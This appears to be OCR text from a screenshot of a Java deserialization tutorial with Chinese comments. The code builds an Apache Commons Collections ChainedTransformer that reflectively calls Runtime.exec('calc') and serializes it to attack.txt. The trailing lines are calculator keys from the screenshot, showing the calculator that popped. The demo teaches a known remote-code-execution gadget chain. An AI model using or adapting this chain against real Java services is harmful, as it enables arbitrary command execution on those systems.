 T3.java
20 Transformer[] transformers = {
21 new ConstantTransformer(Runtime.class),
22 // 获取 Runtime.getRuntime() 方法对象
23 new InvokerTransformer("getMethod",
24 new Class[]{String.class, Class[].class},
25 new Object[]{"getRuntime", new Class[0]}),
26 // 反射调用上面获取的方法对象
27 new InvokerTransformer("invoke",
28 new Class[]{Object.class, Object[].class},
29 new Object[]{null, new Object[0]}),
30 // 通过上面反射返回的 Runtime 对象，调用它的 exec(cmd) 方法
31 new InvokerTransformer("exec",
32 new Class[]{String.class},
33 new Object[]{"calc"})
34 };
35
36 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
37
38 File file = new File("attack.txt");
39 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(file));
40 oos.writeObject(chainedTransformer);
41 oos.close();
42
43 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(file));
44 Transformer o = (Transformer)ois.readObject();
45 o.transform("any thing"); // 用户还要手动调用方法?
46 ois.close();
47 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =